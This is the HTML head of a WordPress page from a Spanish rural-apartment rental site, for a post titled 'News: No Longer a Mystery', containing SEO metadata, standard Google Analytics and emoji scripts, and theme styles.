

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apartamentosohana.es/news-no-longer-a-mystery/
body_size: 15795
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://apartamentosohana.es/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>News: No Longer a Mystery - Apartamentos Ohana</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="description" content="News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://apartamentosohana.es/news-no-longer-a-mystery/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Apartamentos Ohana - Apartamentos rurales para disfrutar en grupo o en pareja" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="News: No Longer a Mystery - Apartamentos Ohana" />
		<meta property="og:description" content="News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news." />
		<meta property="og:url" content="https://apartamentosohana.es/news-no-longer-a-mystery/" />
		<meta property="article:published_time" content="2017-04-07T18:20:41+00:00" />
		<meta property="article:modified_time" content="2019-04-12T04:41:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="News: No Longer a Mystery - Apartamentos Ohana" />
		<meta name="twitter:description" content="News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#blogposting","name":"News: No Longer a Mystery - Apartamentos Ohana","headline":"News: No Longer a Mystery","author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"},"datePublished":"2017-04-07T18:20:41+00:00","dateModified":"2019-04-12T04:41:33+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#webpage"},"isPartOf":{"@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#webpage"},"articleSection":"Sin categor\u00eda"},{"@type":"BreadcrumbList","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/","name":"Inicio","description":"Apartamentos rurales para disfrutar en grupo o en pareja","url":"https:\/\/apartamentosohana.es\/"},"nextItem":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#listItem"},{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/","name":"News: No Longer a Mystery","description":"News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news.","url":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/"},"previousItem":"https:\/\/apartamentosohana.es\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/apartamentosohana.es\/#organization","name":"Apartamentos Ohana","url":"https:\/\/apartamentosohana.es\/"},{"@type":"Person","@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author","url":"https:\/\/apartamentosohana.es\/author\/diego\/","name":"Diego","image":{"@type":"ImageObject","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/522942a25c9c936e765548686f5b17c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Diego"}},{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#webpage","url":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/","name":"News: No Longer a Mystery - Apartamentos Ohana","description":"News is the sole way that makes them stay connected with the remaining portion of the world. It is the connectivity between you and the rest of the world. The many present news about various fields ought to be read by means of a person if he hopes to receive updated about all the news.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/apartamentosohana.es\/#website"},"breadcrumb":{"@id":"https:\/\/apartamentosohana.es\/news-no-longer-a-mystery\/#breadcrumblist"},"author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"creator":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"datePublished":"2017-04-07T18:20:41+00:00","dateModified":"2019-04-12T04:41:33+00:00"},{"@type":"WebSite","@id":"https:\/\/apartamentosohana.es\/#website","url":"https:\/\/apartamentosohana.es\/","name":"Apartamentos Ohana","description":"Apartamentos rurales para disfrutar en grupo o en pareja","inLanguage":"es-ES","publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed" href="https://apartamentosohana.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed de los comentarios" href="https://apartamentosohana.es/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-46DKR5ZNHN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-46DKR5ZNHN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-46DKR5ZNHN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apartamentosohana.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://apartamentosohana.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://apartamentosohana.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #1aa97f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/css/app.css?ver=5.0.3' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
/* Typography */
h1,h2,h3,h4,h5,h6,
blockquote p,
.thb-portfolio-filter .filters,
.thb-portfolio .type-portfolio.hover-style5 .thb-categories {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
body {
	font-family: franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
h1,
.h1 {
	}
h2 {
	}
h3 {
	}
h4 {
	}
h5 {
	}
h6 {
	}
#full-menu .sf-menu > li > a {
	}
#full-menu .sub-menu li a {
	}
.subfooter .thb-subfooter-menu li a {
	}
input[type="submit"],
.button,
.btn {
	}
.mobile-menu a {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}


.products .product h3 {
	}
.product-page .product-information h1.product_title {
	}
.thb-product-detail .product-information .woocommerce-product-details__short-description,
.thb-product-detail .product-information .woocommerce-product-details__short-description p {
	}

/* Header */
.header .logolink .logoimg {
	max-height: 90px;
}

.header {
	height: px;
}
.header-margin, #searchpopup, #mobile-menu, #side-cart, #wrapper [role="main"], .pace, .share_container {
  margin-top: px;
}

/* Colors */








/* Backgrounds */



/* Page Settings */

/* Portfolio Settings */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,
			.thb-portfolio .post-773.type-portfolio.portfolio-text-style-2:hover,
			#qp-portfolio-773:hover .qp-content,
			.thb-portfolio .post-773.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second {
				background: #dd3333;
			}
			/* Hover Style 10 */
			.thb-portfolio .post-773.type-portfolio.hover-style10 .portfolio-link:after {
				background-image: -moz-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: -webkit-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
			}
			/* Hover Style 7 */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .portfolio-link {
				background: transparent;
			}
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before {
				background: #dd3333;
			}
		
/* Footer */
/* Extra CSS */

</style>
<link rel='stylesheet' id='thb-style-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/style.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/apartamentosohana.es","hash_tracking":"false","ua":"","v4_id":"G-46DKR5ZNHN"};/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://apartamentosohana.es/wp-json/" /><link rel="alternate" type="application/json" href="https://apartamentosohana.es/wp-json/wp/v2/posts/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apartamentosohana.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apartamentosohana.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://apartamentosohana.es/?p=1895' />
<link rel="alternate" type="application/json+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Fnews-no-longer-a-mystery%2F" />
